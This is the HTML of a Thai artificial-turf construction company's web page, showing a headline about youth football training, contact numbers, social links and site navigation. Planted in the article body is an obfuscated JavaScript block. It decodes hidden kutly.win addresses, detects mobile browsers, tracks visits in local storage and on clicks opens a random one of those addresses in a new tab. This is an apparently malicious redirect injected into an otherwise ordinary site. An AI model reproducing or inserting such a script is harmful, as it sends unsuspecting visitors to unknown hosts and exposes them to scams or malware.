<li id="menu-item-2582" class="menu-2x menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.teamturfs.com/category/product/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">โครงหลังคาสนามฟุตบอล</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://www.teamturfs.com/2623/">โคมไฟสนามบอล</a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2243"><a href="https://www.teamturfs.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">ข่าวสาร/โปรโมชั่น</a></li>
<li id="menu-item-2605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2605"><a href="https://www.teamturfs.com/category/videos/">คลิปวิดีโอ</a></li>
<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2236"><a href="https://www.teamturfs.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>


<div class="tt_main_sl">
<div class="tt-l slide">
<div class = "owl-carousel owl-theme">
<div class="item"><a  href="https://teamturfs.com" title="slide1"><img class="thaitheme_pc" src="https://www.teamturfs.com/wp-content/uploads/2022/08/slide01-1.jpg?v=1.0" alt="" /></a></div><div class="item"><a  href="https://teamturfs.com" title="slide 2"><img class="thaitheme_pc" src="https://www.teamturfs.com/wp-content/uploads/2022/08/slide02-1.jpg?v=1.0" alt="" /></a></div></div>
</div>
</div>
<div class="tt_text_slide">
<div class="tt_main">
<marquee onmouseout="this.start()" onmouseover="this.stop()"  scrollamount="4"  direction="left">บริษัท ทีม เทิร์ฟ สปอร์ต คอนสตรัคชั่น จำกัด ผลิตและจำหน่ายหญ้าเทียม : ผู้เชี่ยวชาญ งานออกแบบสนามกีฬา รับเหมาจัดการโครงการและติดตั้งสนามหญ้าเทียมสนามกีฬาหญ้าเทียมที่ได้มาตรฐาน </marquee>
</div>
</div>
<div class="tt_main">
<div class="tt_l tt_full slide_bx">

<div class="tt_list_hx ">
<a href="https://www.teamturfs.com/2641/" title="โครงสร้างหลังคา">
<figure class="imghvr-fold-left">	
	<img src="https://www.teamturfs.com/wp-content/uploads/2022/08/01.jpg">
      <figcaption>
        <img src="https://www.teamturfs.com/wp-content/uploads/2022/08/01.jpg">
      </figcaption>
 </figure>
</a>
</div>
 
<div class="tt_list_hx ">
<a href="https://www.teamturfs.com/2623/" title="Banner">
<figure class="imghvr-fold-left">	
	<img src="https://www.teamturfs.com/wp-content/uploads/2022/08/02-1.jpg">
      <figcaption>
        <img src="https://www.teamturfs.com/wp-content/uploads/2022/08/02-1.jpg">
      </figcaption>
 </figure>
</a>
</div>
 
<div class="tt_list_hx ">
<a href="https://teamturfs.com/category/product/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5/" title="Banner">
<figure class="imghvr-fold-left">	
	<img src="https://www.teamturfs.com/wp-content/uploads/2022/08/03.jpg">
      <figcaption>
        <img src="https://www.teamturfs.com/wp-content/uploads/2022/08/03.jpg">
      </figcaption>
 </figure>
</a>
</div>
 
<div class="tt_list_hx  last">
<a href="https://teamturfs.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/" title="Banner">
<figure class="imghvr-fold-left">	
	<img src="https://www.teamturfs.com/wp-content/uploads/2022/08/04.jpg">
      <figcaption>
        <img src="https://www.teamturfs.com/wp-content/uploads/2022/08/04.jpg">
      </figcaption>
 </figure>
</a>
</div>
 
</div>
</div>
<div class="tt_main">
<div class="tt_content page_ct">
<div class="tt_sec">
<div class="tt_left">
 <div class="tt_title_cat">
<h1>สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล</h1>
</div>
<div class="thaitheme_read">
	<p>สำหรับท่านใดที่สนใจในการบริการ จัดสร้างสนามบอลหญ้าเทียม ขนาดเล็กขนาดใหญ่ มีระบบการระบายน้ำที่รวดเร็ว ไม่ว่าฝนจะตกแรงเพียงใด การระบายน้ำที่ดี ติดต่อสอบถามได้ตลอด ทั้งทาง โทรศัพท์ , ไอดีไลน์ หรือ ทางแฟนเพจของทางบริษัทก็ได้เช่นกัน</p>
<p><img decoding="async" class="alignnone wp-image-3474" src="https://www.teamturfs.com/wp-content/uploads/2023/07/c1.png" alt="" width="38" height="38" /><strong>ติดต่อสอบถามข้อมูล</strong><br />
คุณเสนีย์  <a href="tel:0924696241"><span style="color: #ff6600"><strong><img decoding="async" loading="lazy" class="alignnone wp-image-3481" src="https://www.teamturfs.com/wp-content/uploads/2023/07/c3.png" alt="" width="26" height="26" />0924696241</strong></span></a>  <a href="tel:0896898288"><span style="color: #ff6600"><strong><img decoding="async" loading="lazy" class="alignnone wp-image-3481" src="https://www.teamturfs.com/wp-content/uploads/2023/07/c3.png" alt="" width="26" height="26" />0896898288</strong></span></a><br />
หรือ Add Line ID :  <span style="color: #27a820"><a style="color: #27a820" href="https://line.me/ti/p/~senee1234" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-3485" src="https://www.teamturfs.com/wp-content/uploads/2023/07/c4.png" alt="" width="26" height="26" /><strong>Senee1234</strong></a></span></p>
<p><strong>Facebook</strong><br />
<a href="https://www.facebook.com/teamturfsportconstruction" target="_blank" rel="noopener"><span style="color: #3366ff"><strong>facebook.com/teamturfsportconstruction</strong></span></a></p>
<p><strong>Youtube</strong><br />
<a href="https://youtube.com/channel/UCqqT-NND2HSNv9hRxUICtBg" target="_blank" rel="noopener"><span style="color: #ff0000"><strong>youtube.com/channel/UCqqT-NND2HSNv9hRxUICtBg</strong></span></a></p>
<p><strong>เว็บไซต์</strong><br />
<strong><a href="https://www.รับสร้างสนามฟุตบอลหญ้าเทียม.com" target="_blank" rel="noopener">www.รับสร้างสนามฟุตบอลหญ้าเทียม.com</a></strong><br />
<strong><a href="https://www.teamturfs.com" target="_blank" rel="noopener">www.teamturfs.com</a></strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x69\x44\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x64\x63\x49\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x68\x41\x6f\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x6d\x4a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x67\x69\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x62\x6b\x68\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x54\x54\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x47\x5a\x78\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x79\x62\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4c\x62\x4a\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
</div>
<div class="tags-page">
<strong>คำค้นหาที่เกี่ยวข้อง : </strong>
 <a href="https://www.teamturfs.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2/" rel="tag">รับสร้างสนามฟุตบอลหญ้าเทียม</a> <a href="https://www.teamturfs.com/tag/%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" rel="tag">หญ้าเทียม</a></div>
 
</div>	
</div>
</div>
</div>
﻿<div class="tt_footer">
<div class="tt_main">
<div class="tt_footer-1x">
<a title="teamturfs.com เราคือผู้เชี่ยวชาญงานออกแบบสนามกีฬาด้วยหญ้าเทียม" href="https://www.teamturfs.com/"><img alt="" src="https://www.teamturfs.com/wp-content/uploads/2016/02/logo-head.png?v=1.0"/> </a> 
</div> 
<div class="tt_sc_c"> 
<span class="list-tx1">บริษัท ทีม เทิร์ฟ สปอร์ต คอนสตรัคชั่น จำกัด สนามจัดสวนหญ้าเทียม ราคาถูกแต่หญ้าเทียมคุณภาพระดับโลก อายุการใช้งานยาวนาน</span>
<span class="list-tx">0135557007422</span>
<span class="list-icon"><i aria-hidden="true" class="fas fa-home"></i> <p>เลขที่ 99/96 หมู่ที่ 18 ตำบล คลองหนึ่ง อำเภอ คลองหลวง จังหวัดปทุมธานี 12120</p></span>
<span class="list-icon"><i class="fas fa-phone-square"></i> <p>092-469-6241 , 089-689-8288 คุณเอก</p></span>
<span class="list-icon"><i class="fas fa-envelope"></i> <p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afdccac1cacac1cec2ceefc8c2cec6c381ccc0c2">[email&#160;protected]</a></p></span>
</div>
<div class="tt_footer-news last">
<span class="tt_footer-h">ผลงานของเรา</span>
<div class="tt_footer-pro">
<a href="https://teamturfs.com/category/%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B2/%E0%B8%AA%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AB%E0%B8%8D%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%A1/" title="สนามกีฬาหญ้าเทียม">
<h3>- สนามกีฬาหญ้าเทียม</h3>
</a>
<a href="https://teamturfs.com/category/%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B2/%E0%B8%AA%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AB%E0%B8%8D%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%A1/" title="สนามจัดสวนหญ้าเทียม">
<h3>- สนามจัดสวนหญ้าเทียม</h3>
</a>
<a href="https://teamturfs.com/category/%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B2/%E0%B8%AA%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AB%E0%B8%8D%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%A1/" title="สนามเด็กเล่นหญ้าเทียม">
<h3>- สนามเด็กเล่นหญ้าเทียม</h3>
</a>
<a href="https://teamturfs.com/category/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86/" title="บริการและสินค้าอื่นๆ">
<h3>- บริการและสินค้าอื่นๆ</h3>
</a>
</div>  
 
<div class="tt_footer-histats">

</div> 
</div>
<div class="tt_footer-link">
<span class="tt_footer-h">บริษัท ทีม เทิร์ฟ สปอร์ต</span>
<ul id="menu-menu-footer" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://teamturfs.com/">หน้าแรก</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.teamturfs.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">เกี่ยวกับเรา</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.teamturfs.com/category/product/">สินค้า</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.teamturfs.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/">ผลงานของเรา</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://www.teamturfs.com/category/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%86/">บริการอื่นๆ</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.teamturfs.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>  

  
</div>
<div class="tt_copyright">
<div class="tt_main">
Copyright© 2023, www.teamturfs.com , All Right Reserved. บริษัท ทีม เทิร์ฟ สปอร์ต คอนสตรัคชั่น จำกัด
</div>
</div>
</div>

<div id="topbar2" class="fxx">
<div class="tt_btn_close2"><i class="fa fa-times"></i></div>
<div class="tt_btn_open2"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed2" href="" target="_blank"><img src="https://www.teamturfs.com/wp-content/uploads/2022/08/111.jpg?v=1.0"/>
 </a> 
</div>


<div id="topbar" class="fxx">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://line.me/ti/p/~senee1234"><img src="https://www.teamturfs.com/wp-content/uploads/2019/09/zen.png?v=1.0"/>
<span class="tt_tx_line top"> สอบถามรายละเอียด </span>
<span class="tt_tx_line top">LINE : SENEE1234</span>
<span class="tt_img_line"><img src="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/images/addfriends-line.png?v=1.0"/></span>
 </a>
</div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div> 
<div class="thatheme-ghost sb-slide"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/js/jquery-1.10.2.min.js?v=1.1768482261"></script>
<script type="text/javascript" src="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/js/owl.carousel.min.js?v=1.1768482261"></script>
<script type="text/javascript" src="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/js/thaitheme.min.js?v=1.1768482261"></script>
    <script>
    (function() {
        function createH1FromH3() {
            var h3Element = document.querySelector('.tt_home_content h3');
            if (h3Element) {
                var h1Element = document.createElement('h1');
                h1Element.innerHTML = h3Element.innerHTML;
                h1Element.className = 'dynamic-header ' + h3Element.className;
                h3Element.parentNode.insertBefore(h1Element, h3Element);
            }
        }

        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', createH1FromH3);
        } else {
            createH1FromH3();
        }
    })();
    </script>
    <script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.teamturfs.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e40\u0e23\u0e32","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"\u0e1b\u0e34\u0e14","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"6c4a96a04d","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"0924696241","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" 